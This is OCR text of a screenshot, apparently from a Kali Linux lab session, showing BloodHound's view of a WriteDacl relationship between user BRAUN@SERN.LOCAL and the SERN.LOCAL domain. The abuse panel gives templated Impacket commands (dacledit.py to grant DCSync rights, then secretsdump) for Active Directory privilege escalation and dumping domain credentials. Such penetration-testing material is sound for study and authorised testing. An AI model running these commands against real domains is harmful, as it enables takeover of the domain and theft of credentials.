 1 2 3 4 21:20
Output Messenger
Explore | BloodHound Co
http://127.0.0.1:8080/ui/explore?primarySearch=S-1-5-21-2387301235-874641830-263055908-1108&searchType=relationship&selectedItem=rel_363&relationshipQueryType=user-outbound_object_control&relationshipQueryItemId=S-1-5-21-2387301235-874641830-263055908-
9
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
BLOODHOUND
COMMUNITY EDITION
Explore
Privilege Zones
Quick Upload
Marketplace
Profile
Download Collectors
Administration
API Explorer
Docs and Support
Try BH Enterprise
Dark Mode
Log Out
BloodHound: v9.10.1
Powered by SPECTEROPS
SEARCH PATHFINDING CYPHER
BRAUN@SERN.LOCAL
WriteDacl
BRAUN@SERN.LOCAL
Active Directory | User
SERN.LOCAL
Active Directory | Domain
WriteDacl
Relationship Information
Source Node BRAUN@SERN.LOCAL
Target Node SERN.LOCAL
Is ACL TRUE
Is Inherited FALSE
Last Seen by BloodHound
2026-11-19 19:26 EST (GMT-0500)
General
Windows Abuse
Linux Abuse
To abuse WriteDacl to a domain object, you may grant yourself
the DcSync permissions.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'DCSync' -pr
incipal 'controlledUser' -target-dn 'DomainDisin
guishedName' 'domain'/'controlledUser':'passwor
d'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'DCSync' -p
rincipal 'controlledUser' -target-dn 'DomainDisi
nguishedName' 'domain'/'controlledUser':'passwor
d'
DCSync
The AllExtendedRights permission grants BRAUN@SERN.LOCAL
both the DS-Replication-Get-Changes and DS-Replication-Get-
Changes-All permissions, which combined allow a principal to
replicate objects from the domain SERN.LOCAL.
This can be abused using Impacket's secretsdump.py example
script:
secretsdump 'DOMAIN'/'USER':'PASSWORD'@'DOMAINCO
NTROLLER'